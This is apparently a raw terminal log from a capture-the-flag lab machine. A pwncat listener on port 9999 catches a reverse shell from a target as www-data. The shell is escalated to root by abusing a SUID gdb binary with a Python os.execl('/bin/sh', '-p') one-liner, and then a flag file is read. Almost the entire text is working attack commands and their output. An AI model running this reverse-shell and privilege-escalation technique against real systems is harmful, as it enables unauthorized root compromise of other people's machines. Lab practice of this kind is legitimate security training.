 (pwncat) ┌─[gongtaiyun mibook] - [~/Downloads] - [2025-04-01 05:03:57]
└─[1] <> pwncat-cs -lp 9999
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/pkey.py:158: CryptographyDeprecationWarning: TripleDES has
been moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algorithms
 in 48.0.0.
  'cipher': algorithms.TripleDES,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish
has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.Blowfish and will be removed from cryptography.hazmat.primitives.ciphers.algorit
hms in 45.0.0.
  'class': algorithms.Blowfish,
/opt/homebrew/Caskroom/miniconda/base/envs/pwncat/lib/python3.9/site-packages/paramiko/transport.py:202: CryptographyDeprecationWarning: TripleDES
 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.TripleDES and will be removed from cryptography.hazmat.primitives.ciphers.algor
ithms in 48.0.0.
  'class': algorithms.TripleDES,
           Welcome to pwncat 🐈!
           received connection from 192.168.1.95:37654
           192.168.1.95:37654: registered new host w/ db
(local) pwncat$ back
(remote) www-data@connection:/tmp$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
\[\](remote)\[\] \[\]root@connection\[\]:\[\]/tmp\[\]$ cat /home/connection/local.txt
3f491443a2a6aa82bc86a3cda8c39617
\[\](remote)\[\] \[\]root@connection\[\]:\[\]/tmp\[\]$